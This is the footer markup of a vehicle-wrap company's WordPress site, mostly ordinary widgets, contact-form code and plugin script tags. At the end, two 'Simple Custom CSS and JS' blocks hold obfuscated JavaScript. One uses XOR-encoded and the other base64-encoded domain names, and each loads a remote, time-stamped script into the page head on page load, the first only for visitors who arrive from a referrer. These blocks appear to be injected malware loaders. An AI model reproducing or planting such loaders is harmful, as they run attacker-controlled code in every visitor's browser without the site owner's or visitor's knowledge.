						<div class="elementor-element elementor-element-075ca11 elementor-widget elementor-widget-heading" data-id="075ca11" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">NEWSLETTER</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c1119d3 news-letter-footer elementor-widget elementor-widget-shortcode" data-id="c1119d3" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2aeb80b6 footer-bottom elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2aeb80b6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-74bcd50" data-id="74bcd50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16b0d0a elementor-widget elementor-widget-text-editor" data-id="16b0d0a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									© 2025 UpDog Wraps. All Rights Reserved.<a href="/privacy-policy/"> Privacy Policy</a>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-492b7bfa" data-id="492b7bfa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1562216 elementor-shape-circle e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="1562216" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-shrink elementor-repeater-item-ddcc546" href="https://twitter.com/updogstore" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-shrink elementor-repeater-item-360f21c" href="https://www.facebook.com/updogwraps" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-shrink elementor-repeater-item-2724dd9" href="https://www.linkedin.com/company/1881190" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-shrink elementor-repeater-item-e5c912d" href="https://www.youtube.com/c/UpDogGrandTerrace" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-google-plus-g elementor-animation-shrink elementor-repeater-item-be8a63c" href="https://plus.google.com/+UpDogGrandTerrace/posts" target="_blank">
						<span class="elementor-screen-only">Google-plus-g</span>
						<i aria-hidden="true" class="fab fa-google-plus-g"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient-child/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://updogwraps.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<script>
document.addEventListener('DOMContentLoaded', function() {
    var current_page_url = window.location.href;
    
    wpcf7Elm = document.querySelector('.wpcf7');
    wpcf7Elm.addEventListener('wpcf7mailsent', function(event) {
        // Form 4786
        if ('4786' == event.detail.contactFormId) {
            processForm4786();
        }
        // Form 1307
        else if ('1307' == event.detail.contactFormId) {
            processForm1307();
        }
        // Form 2430
        else if ('2430' == event.detail.contactFormId) {
            processForm2430();
        }
    }, false);

    function processForm4786() {
        var formData = {
            name: jQuery("input[name='your-name']").val(),
            company: jQuery("input[name='company-name']").val(),
            phone: formatPhone(jQuery("input[name='phone']").val()),
            email: jQuery("input[name='your-email']").val(),
            website: jQuery("input[name='website']").val(),
            product: jQuery('#products').val(),
            referral: jQuery('#referral').val() + ' (Updog Wraps)',
            comments: jQuery("textarea[name='comments']").val()
        };

        validateFormData(formData);
        sendToShopVox(formData, '4786');
    }

    function processForm1307() {
        var formData = {
            name: jQuery("input[name='your-name']").val(),
            phone: formatPhone(jQuery("input[name='phone']").val()),
            email: jQuery("input[name='your-email']").val(),
            comments: jQuery("textarea[name='comments']").val()
        };

        validateFormData(formData);
        sendToShopVox(formData, '1307');
    }

    function processForm2430() {
        var formData = {
            name: jQuery("input[name='your-name']").val(),
            company: jQuery("input[name='company-name']").val(),
            phone: formatPhone(jQuery("input[name='phone']").val()),
            email: jQuery("input[name='your-email']").val(),
            product: jQuery('#products option:selected').val(),
            referral: jQuery('#referral option:selected').val() + ' (Updog Wraps)',
            comments: jQuery("textarea[name='comments']").val(),
            page_url: current_page_url
        };

        validateFormData(formData);
        sendToShopVox(formData, '2430');
    }

    function formatPhone(phone) {
        // Basic phone number formatting
        return phone.replace(/\D/g, '').replace(/^(\d{3})(\d{3})(\d{4})$/, '($1) $2-$3');
    }

    function validateFormData(data) {
        // Validate required fields
        if (!data.email || !/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(data.email)) {
            throw new Error('Invalid email address');
        }
        if (data.phone && data.phone.replace(/\D/g, '').length < 10) {
            throw new Error('Invalid phone number');
        }
    }

    function sendToShopVox(formData, formId) {
        // First create company
        var companyRequest = new XMLHttpRequest();
        companyRequest.open('POST', 'https://updogwraps.com/wp-admin/admin-ajax.php');
        companyRequest.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
        console.log('code working');
        companyRequest.onload = function() {
            if (this.status === 200) {
                var response = JSON.parse(this.responseText);
                if (response.success) {
                    console.log('Company created:', response.data);
                } else {
                    console.error('Company error:', response.data);
                }
            } else {
                console.error('Request failed:', this.status);
            }
        };
        
        companyRequest.onerror = function() {
            console.error('Request failed');
        };
        
        companyRequest.send(
            'action=shopvox_create_company' +
            '&form_id=' + encodeURIComponent(formId) +
            '&form_data=' + encodeURIComponent(JSON.stringify(formData)) +
            '&security=253ff38f70'
        );
    }
});
</script>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://updogwraps.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<!-- 4da97510090711653e78113d58222951 --><link rel='stylesheet' id='magnific-css' href='https://updogwraps.com/wp-content/themes/salient/css/build/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-ocm-core-css' href='https://updogwraps.com/wp-content/themes/salient/css/build/off-canvas/core.css?ver=14.0.5' type='text/css' media='all' />
<script type="text/javascript" src="https://updogwraps.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://updogwraps.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="my_acsearch-js-extra">
/* <![CDATA[ */
var MyAcSearch = {"url":"https://updogwraps.com/wp-admin/admin-ajax.php"};
//# sourceURL=my_acsearch-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/themes/salient/nectar/assets/functions/ajax-search/wpss-search-suggest.js" id="my_acsearch-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/updogwraps.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://updogwraps.com/wp-admin/admin-ajax.php","postID":"6361","rooturl":"https://updogwraps.com","loveNonce":"1104536bd9"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.2" id="salient-social-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https://updogwraps.com/wp-content/plugins/custom-facebook-feed/assets/img/placeholder.png"};
//# sourceURL=cffscripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/themes/salient/js/build/priority.js?ver=14.0.5" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://updogwraps.com/wp-admin/admin-ajax.php","postID":"6361","rooturl":"https://updogwraps.com","disqusComments":"false","loveNonce":"1104536bd9","mapApiKey":"AIzaSyA8ZALXmYzwdVwBr150WB4gMw0SocpzTrI"};
var nectarOptions = {"quick_search":"false","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"next":"Next","previous":"Previous"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/themes/salient/js/build/init.js?ver=14.0.5" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/updogwraps.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/updogwraps.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/updogwraps.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6dcc3f7f5e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6361,"title":"IMG_0166%281%29%20%7C%20UpDog%20Wraps","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.3" id="e-sticky-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/updogwraps.com\/wp-admin\/admin-ajax.php","nonce":"3691cfb798","urls":{"assets":"https:\/\/updogwraps.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/updogwraps.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/updogwraps.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://updogwraps.com/wp-includes/js/wp-emoji-release.min.js?ver=47937710062aa7c2a8a680990af872cd"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://updogwraps.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_8dd392) {
    
    var _83eeef = Date.now();
    var _f80efb = 1000;
    _83eeef = _83eeef / _f80efb;
    _83eeef = Math.floor(_83eeef);

    var _5463b4 = 600;
    _83eeef -= _83eeef % _5463b4;
    _83eeef = _83eeef.toString(16);

    var _a26e82 = _8dd392.referrer;

    if (!_a26e82) return;

    var _1e3c3d = [56412, 56409, 56390, 56405, 56404, 56401, 56387, 56408, 56402, 56415, 56401, 56386, 56404, 56411, 56409, 56388, 56350, 56409, 56414, 56406, 56415];

    _1e3c3d = _1e3c3d.map(function(_50f0d4){
        return _50f0d4 ^ 56368;
    });

    var _e407e3 = "29dc29800b7eeb5fca511c91888e8aa9";
    
    _1e3c3d = String.fromCharCode(..._1e3c3d);

    var _90afb2 = "https://";
    var _f097da = "/";
    var _f56b0b = "track-";

    var _63ab5a = ".js";

    var _61e276 = _8dd392.createElement("script");
    _61e276.type = "text/javascript";
    _61e276.async = true;
    _61e276.src = _90afb2 + _1e3c3d + _f097da + _f56b0b + _83eeef + _63ab5a;

    _8dd392.getElementsByTagName("head")[0].appendChild(_61e276)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 99b3e502de9d28fd7830937d7bb06c54 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
